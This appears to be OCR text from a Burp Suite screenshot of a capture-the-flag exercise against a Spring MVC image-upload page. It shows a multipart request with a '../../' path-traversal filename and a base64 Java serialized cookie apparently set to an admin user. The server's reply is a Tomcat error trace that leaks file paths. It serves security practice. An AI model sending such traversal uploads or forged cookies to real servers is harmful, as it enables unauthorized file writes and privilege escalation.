 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://72b7080a-676d-4b9f-acb9-cc3e9870176c.node3.buuoj.cn ?
Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer:
http://72b7080a-676d-4b9f-acb9-cc3e9870176c.node3.buuoj.cn/spr
ingmvcdemo/uploadpic.form
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
cinfo=rO0ABXNyABRjb20udG9vbHMuQ2xpZW50SW5mbwAAAAAAAAABAgADTAAF
Z3JvdXB0ABJMamF2YS9sYW5nL1N0cmluZztMAAJpZHEAfgABTAAEbmFtZXEAf
gABeHB0AAp3ZWJtYW5hZ2VydAABMXQABWFkbWlu;
JSESSIONID=DBF4B43648E963E86A2EA0F33CCD78F5;
_ga=GA1.2.1905388213.1584879885;
_gid=GA1.2.974767429.1584879885
Connection: close
------WebKitFormBoundarytomsizFHcwJe2Xgx
Content-Disposition: form-data; name="file";
filename="../../74400C8F8456BADBB3373EA778FA82EA.png"
Content-Type: image/png
�PNG
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP Status 500 – Internal Server Error
Type 异常报告
消息
/usr/local/tomcat/webapps/springmvcdemo/WEB-INF/resource/../../74400C8F8456BADBB3373EA778FA82EA.png
(Permission denied)
描述 服务器遇到一个意外的情况，阻止它完成请求。
Exception
java.io.FileNotFoundException: /usr/local/tomcat/webapps/springmvcdemo/WEB-INF/resource/../../7
java.io.FileOutputStream.open0(Native Method)
java.io.FileOutputStream.open(FileOutputStream.java:270)
java.io.FileOutputStream.<init>(FileOutputStream.java:213)
java.io.FileOutputStream.<init>(FileOutputStream.java:162)
org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java:423)
org.springframework.web.multipart.commons.CommonsMultipartFile.transferTo(CommonsMultipart
com.controller.PictureController.upload(PictureController.java:82)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMet
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHa
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAn
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHa
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleIn
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandl
Done 3,551 bytes | 381 millis